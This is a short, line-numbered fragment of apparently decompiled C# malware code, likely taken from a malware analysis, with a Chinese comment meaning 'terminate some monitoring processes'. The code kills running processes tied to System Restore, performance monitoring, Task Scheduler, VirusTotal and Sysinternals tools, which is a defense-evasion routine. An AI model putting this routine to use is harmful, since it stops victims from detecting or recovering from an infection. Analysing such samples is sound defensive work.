 525 catch (Exception ex10)...
526 try  // 终结一些监控进程
527 {
528 Process[] processes3 = Process.GetProcesses();
529 foreach (Process process9 in processes3)
530 {
531 bool flag14 = process9.ProcessName.ToLower().Contains("rstrui") |
532 process9.ProcessName.ToLower().Contains("systempropertiesprotection") |
533 process9.ProcessName.ToLower().Contains("perfmon") |
534 process9.MainWindowTitle.ToLower().Contains("task scheduler") |
535 process9.MainWindowTitle.ToLower().Contains("virustotal") |
536 process9.MainWindowTitle.ToLower().Contains("sysinternals") |
537 process9.ProcessName.ToLower().Contains("gwx");
538 if (flag14)
539 {
540 process9.Kill();
541 }
542 }
543 }